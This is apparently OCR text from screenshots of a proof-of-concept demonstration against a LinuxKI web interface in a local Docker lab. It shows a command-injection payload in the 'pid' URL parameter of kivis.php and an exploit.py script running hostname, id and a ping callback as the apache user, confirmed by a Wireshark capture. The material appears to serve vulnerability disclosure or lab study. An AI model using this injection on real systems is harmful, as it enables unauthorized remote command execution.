 Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
No. Time Source Destination Protocol Info
63 12.508404966 172.17.0.2 192.168.232.130 ICMP Echo (ping) request id=0x004c, seq=1/256, ttl=64 (no response found!)
64 12.508404966 172.17.0.2 192.168.232.130 ICMP Echo (ping) request id=0x004c, seq=1/256, ttl=64 (reply in 65)
65 12.508428810 192.168.232.130 172.17.0.2 ICMP Echo (ping) reply id=0x004c, seq=1/256, ttl=64 (request in 64)
66 12.508430190 192.168.232.130 172.17.0.2 ICMP Echo (ping) reply id=0x004c, seq=1/256, ttl=64
68 13.532611497 172.17.0.2 192.168.232.130 ICMP Echo (ping) request id=0x004c, seq=2/512, ttl=64 (no response found!)
69 13.532611497 172.17.0.2 192.168.232.130 ICMP Echo (ping) request id=0x004c, seq=2/512, ttl=64 (reply in 70)
70 13.532629303 192.168.232.130 172.17.0.2 ICMP Echo (ping) reply id=0x004c, seq=2/512, ttl=64 (request in 69)
71 13.532630515 192.168.232.130 172.17.0.2 ICMP Echo (ping) reply id=0x004c, seq=2/512, ttl=64
Frame 63: 100 bytes on wire (800 bits), 100 bytes captured (800 bits) on interface any, id 0
Linux cooked capture
Internet Protocol Version 4, Src: 172.17.0.2, Dst: 192.168.232.130
Internet Control Message Protocol
0000 00 03 00 01 00 06 02 42 ac 11 00 02 00 00 08 00 ·······B ········
0010 45 00 00 54 ac 90 40 00 40 01 38 da ac 11 00 02 E··T··@· @·8·····
0020 c0 a8 e8 82 08 00 56 d4 00 4c 00 01 5d ff c1 5e ······V· ·L··]··^
0030 00 00 00 00 b4 ad 0e 00 00 00 00 00 10 11 12 13 ········ ········
0040 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 ········ ···· !"#
0050 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 $%&'()*+ ,-./0123
0060 34 35 36 37 4567
any: <live capture in progress> Packets: 1324 · Displayed: 8 (0.6%) Profile: Default
Mozilla Firefox
localhost:32769/linuxki/expe
localhost:32769/linuxki/experimental/vis/kivis.php?type=kitrace&pid=0;echo BEGIN;hostname;id;echo END; 240%
LinuxKI trace records -
BEGIN
3936c1fb1279
uid=48(apache) gid=48(apache) groups=48(apache)
END
sh: -ts: command not found
root@kali: ~
root@kali: ~ root@kali: ~/linuxki
root@kali:~/linuxki# python exploit.py -i localhost -p 32769 -c 'hostname'
3936c1fb1279
root@kali:~/linuxki# python exploit.py -i localhost -p 32769 -c 'id'
uid=48(apache) gid=48(apache) groups=48(apache)
root@kali:~/linuxki# python exploit.py -i localhost -p 32769 -c 'ping 192.168.232.130
-c 2'
PING 192.168.232.130 (192.168.232.130) 56(84) bytes of data.
64 bytes from 192.168.232.130: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 192.168.232.130: icmp_seq=2 ttl=64 time=0.052 ms
--- 192.168.232.130 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1024ms
rtt min/avg/max/mdev = 0.035/0.043/0.052/0.010 ms
root@kali:~/linuxki#
root@kali:~# ifconfig | grep inet
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:1bff:fec2:b164 prefixlen 64 scopeid 0x20<link>
inet 192.168.232.130 netmask 255.255.255.0 broadcast 192.168.232.255
inet6 fe80::20c:29ff:fecc:8bd8 prefixlen 64 scopeid 0x20<link>
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
inet6 fe80::70c2:42ff:fed3:be33 prefixlen 64 scopeid 0x20<link>
root@kali:~#
root@kali:/opt/linuxki# docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
3936c1fb1279 linuxki "/bin/sh -c '/usr/sb…" 15 minutes ago Up 15 minutes 0.0.0.0:32769->80/tcp, 0.0.0.0:32768->443/tcp root-linuxki
root@kali:/opt/linuxki#